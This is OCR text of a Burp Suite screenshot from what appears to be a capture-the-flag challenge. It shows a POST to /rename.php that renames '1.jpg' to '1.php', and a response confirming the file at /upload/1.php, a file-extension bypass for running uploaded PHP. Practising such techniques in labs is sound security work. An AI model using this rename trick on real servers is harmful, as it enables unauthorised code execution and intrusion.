 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to exp10it
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
8 × 9 × +
Send Cancel < > Target: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /rename.php HTTP/1.1
2 Host: b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36 Edg/109.0.1518.61
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
10 Referer: http://b40b1332-fc10-4cde-8742-ce16bd7f1867.node4.buuoj.cn:81/rename.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 oldname=1.jpg&newname=1.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Jan 2023 10:36:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 624
8
9 Your file is rename, url:
10 <a href="/upload/1.php" target='_blank'>
/upload/1.php
</a>
<br/>
11 <a href="/">
go back
</a>
<!DOCTYPE html>
12 <html>
13 <head>
14 <title>
file manage
</title>
15 <base href="/">
16 <meta charset="utf-8" />
17 </head>
18 <h3>
Rename
</h3>
19 <body>
20 <form method="post">
21 <p>
22 <span>
old filename(exclude extension)：
</span>
23 <input type="text" name="oldname">
24 </p>
25 <p>
? Search... 0 matches
INSPECTOR
Done 805 bytes | 36 millis